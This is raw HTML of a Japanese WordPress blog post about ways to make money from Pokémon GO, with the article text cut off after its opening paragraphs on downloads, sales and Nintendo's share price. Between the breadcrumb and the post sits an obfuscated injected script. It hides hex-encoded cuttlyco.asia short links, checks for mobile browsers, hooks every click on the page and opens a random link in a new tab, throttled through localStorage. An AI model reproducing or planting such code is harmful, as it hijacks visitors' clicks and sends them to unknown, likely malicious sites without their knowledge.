.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://ayzj.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ayzj.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ayzj.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ayzj.info/wp-json/wp/v2/posts/651" /><link rel="canonical" href="https://ayzj.info/pokemongo/" />
<link rel='shortlink' href='https://ayzj.info/?p=651' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ayzj.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fayzj.info%2Fpokemongo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ayzj.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fayzj.info%2Fpokemongo%2F&#038;format=xml" />

<link rel="stylesheet" href="https://ayzj.info/wp-content/themes/BlogPress/style.css?ver=3.0" type="text/css" />
<link rel="stylesheet" href="https://ayzj.info/wp-content/themes/BlogPress/comment-style.css?ver=3.0" type="text/css" />

<link rel="stylesheet" media="screen and (min-width:641px)" href="https://ayzj.info/wp-content/themes/BlogPress/style_pc.css?ver=3.0" type="text/css" />
<link rel="stylesheet" media="screen and (max-width:640px)" href="https://ayzj.info/wp-content/themes/BlogPress/style_sp.css?ver=3.0" type="text/css" />

<link rel="stylesheet" href="https://ayzj.info/wp-content/themes/BlogPress/japanese.css?ver=3.0" type="text/css" />

<script type="text/javascript" src="https://ayzj.info/wp-content/themes/BlogPress/js/jscript.js?ver=3.0"></script>
<script type="text/javascript" src="https://ayzj.info/wp-content/themes/BlogPress/js/scroll.js?ver=3.0"></script>
<script type="text/javascript" src="https://ayzj.info/wp-content/themes/BlogPress/js/comment.js?ver=3.0"></script>

<!--[if lt IE 9]>
<link id="stylesheet" rel="stylesheet" href="https://ayzj.info/wp-content/themes/BlogPress/style_pc.css?ver=3.0" type="text/css" />
<script type="text/javascript" src="https://ayzj.info/wp-content/themes/BlogPress/js/ie.js?ver=3.0"></script>
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" href="https://ayzj.info/wp-content/themes/BlogPress/ie7.css?ver=3.0" type="text/css" />
<![endif]-->

<script type="text/javascript" src="https://ayzj.info/wp-content/themes/BlogPress/js/jquery.tile.js?ver=3.0"></script>
<script type="text/javascript">
jQuery(document).ready(function($){
  $("#related_post li").tile(2);
});
</script>

<style type="text/css">
body { font-size:14px; }

a, .post_list .meta a:hover, .side_widget a:hover, #bread_crumb li a:hover, #single_post .meta a:hover, #related_post ul li .title a:hover, .footer_widget a:hover, .pc #previous_next_post a:hover, #logo_area #logo_text a:hover, #comments a:hover
 { color:#0B78E4; }

a:hover { color:#0077B3; }

#wp-calendar td a:hover, #wp-calendar #prev a:hover, #wp-calendar #next a:hover, .page_navi a:hover, .mobile #return_top:hover, #post_pagination a:hover, #comment_header ul li a:hover, .mobile #previous_next_post a:hover
 { background-color:#0B78E4; }

.pc .post_list .image:hover img, #related_post ul li .image:hover img, #submit_comment:hover, .recommend_widget .image:hover img, #guest_info input:focus, #comment_textarea textarea:focus
 { border:1px solid #0B78E4; }

#submit_comment:hover, .mobile #global_menu ul li a:hover, .widget_search #search-btn input:hover, .widget_search #searchsubmit:hover
 { background-color:#0B78E4; }

#description, .pc #global_menu ul li a:hover { border-bottom:3px solid #0B78E4; }
.pc #copyright { border-top:3px solid #0B78E4; }
.pc #global_menu ul li li a:hover { border:1px solid #ccc; }
.side_headline span { border-bottom:2px solid #0B78E4; }

</style>

</head>
<body class=" right default">

 <div id="header_wrap">
  <div id="header" class="clearfix">

   <!-- logo -->
   <div id="logo_area">
   </div>

   <!-- global menu -->
      <a href="#" class="menu_button">menu</a>
   <div id="global_menu" class="clearfix">
    <ul id="menu-%e3%83%8a%e3%83%93%e3%82%b2%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a target="_blank" href="http://ayzj.info"><strong>ホーム</strong></a></li>
<li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a target="_blank" href="https://ayzj.info/category/popular/"><strong>人気物語</strong></a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-post"><a target="_blank" href="https://ayzj.info/beginner/"><strong>初心者の方へ</strong></a></li>
<li id="menu-item-589" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://my72p.com/l/u/dlp"><strong>じぇい公式コミュニティー</strong></a></li>
<li id="menu-item-1281" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://twitter.com/jey_webmarke"><strong>Twitter</strong></a></li>
<li id="menu-item-2389" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ayzj.info/ieifikr/"><strong>オススメコンテンツ＆ツール</strong></a></li>
</ul>   </div>
   
   <!-- banner -->
      <div id="header_banner">
       <a href="" class="target_blank"><img src="https://ayzj.info/wp-content/uploads/tcd-w/2016-07-15_233103.png" alt="" title="" /></a>
      </div>
   
  </div><!-- END #header -->
 </div><!-- END #header_wrap -->

 <h2 id="description"><span></span></h2>

 <!-- smartphone banner -->
 
 <div id="content_wrap" class="clearfix">

  
<ul id="bread_crumb" class="clearfix">
 <li><a href="https://ayzj.info/">Home</a></li>

 <li><a href="https://ayzj.info/category/marketing/" rel="category tag">マーケティング</a></li>
 <li class="last">ポケモンGOで稼ぐ方法を考えてみた</li>

</ul>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x72\x74\x51\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x79\x6b\x51\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x47\x46\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x4e\x75\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x76\x65\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4b\x6b\x48\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x4a\x46\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x58\x79\x77\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6e\x49\x44\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x7a\x52\x4d\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
 <div id="main_col_wrap">
  <div id="main_col">
   <div id="content" class="clearfix">

    
    <div id="single_post" class="clearfix">

     <h2 class="title">ポケモンGOで稼ぐ方法を考えてみた</h2>
          <div class="meta clearfix">
      <p class="date">2016.07.15</p>      <ul class="post_category clearfix"><li><a href="https://ayzj.info/category/marketing/" rel="category tag">マーケティング</a></li></ul>      <ul class="post_tag clearfix"><li><a href="https://ayzj.info/tag/%e3%83%9d%e3%82%b1%e3%83%a2%e3%83%b3go/" rel="tag">ポケモンGo</a>,</li><li><a href="https://ayzj.info/tag/%e3%83%9e%e3%83%bc%e3%82%b1%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0/" rel="tag">マーケティング</a>,</li><li><a href="https://ayzj.info/tag/%e7%a8%bc%e3%81%90/" rel="tag">稼ぐ</a></li></ul>      <p class="post_comment"><a href="https://ayzj.info/pokemongo/#comments">4 comments</a></p>     </div>
     
     <div class="post clearfix">
          <!-- sns button top -->
                    <div style="clear:both;">
          
<!--Type1-->

<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
<div id="share5_top">


<div class="sns_default_top">
<ul class="clearfix">
<!-- Twitterボタン -->
<li class="default twitter_button">
<a href="https://twitter.com/share" class="twitter-share-button">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
</li>

<!-- Facebookいいねボタン -->
<li class="default fblike_button">
<div class="fb-like" data-href="https://ayzj.info/pokemongo/" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false"></div>
</li>




<!-- Pocketボタン -->
<li class="default pocket_button">
<div class="socialbutton pocket-button">
<a data-pocket-label="pocket" data-pocket-count="horizontal" class="pocket-btn" data-lang="en"></a>
<script type="text/javascript">!function(d,i){if(!d.getElementById(i)){var j=d.createElement("script");j.id=i;j.src="https://widgets.getpocket.com/v1/j/btn.js?v=1";var w=d.getElementById(i);d.body.appendChild(j);}}(document,"pocket-btn-js");</script>
</li>



</ul>  
</div>

</div>

          </div>
                    <!-- /sns button top -->
      
      <div class="post_image"><img width="640" height="390" src="https://ayzj.info/wp-content/uploads/2016/07/160328pokemongo01.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://ayzj.info/wp-content/uploads/2016/07/160328pokemongo01.jpg 640w, https://ayzj.info/wp-content/uploads/2016/07/160328pokemongo01-600x366.jpg 600w, https://ayzj.info/wp-content/uploads/2016/07/160328pokemongo01-300x183.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></div>
      <p>&nbsp;</p>
<p><span style="font-size: 14px;">こんにちは。じぇいです。</span></p>
<p><span style="font-size: 14px;">ポケモンGOヤバすぎますね！</span><br /><span style="font-size: 14px;">米国で公開4日で750万ダウンロード。</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14px;">売上で言うと14億円突破みたいですね。</span></p>
<p><span style="font-size: 14px;">最近低迷気味だった任天堂の株も</span><br /><span style="font-size: 14px;">1日で12％も上がったり、</span><br /><span style="font-size: 14px;">リリース前に比べると既に1.8倍くらいの株価になっています。</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14px;">時価総額3兆円近くの企業が１日で12％</span><br /><span style="font-size: 14px;">もうすぐで2倍どれだけ人気かわかりますね。</span></p>
<p><span style="font-size: 14px;">日本でも近日公開みたいだということで</span><br /><span style="font-size: 14px;">物凄い盛り上がりを見せています。</span></p>
<p><span style="font-size: 14px;">日本人は流行りものが好きなので、</span><br /><span style="font-size: 14px;">この流れを受けておそらく日本でも大ヒットでしょう。</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14px;">商品ライフサイクル的に</span><br /><span style="font-size: 14px;">ポケモンは完全衰退期であと数年後はもしかしたら</span><br /><span style="font-size: 14px;">消えていてもおかしくない状態でしたが、</span><br /><span style="font-size: 14px;">新しいイノベーションにより復活ですね。</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14px;">アプリで売上14億ということは、</span><br /><span style="font-size: 14px;">おそらくいろいろなキャッシュポイントが含まれているのでしょう。</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14px;">マーケティングを考える上で</span><br /><span style="font-size: 14px;">キャッシュポイントをどこに持っていくかということがとても重要。</span></p>
<p>&nbsp;</p>
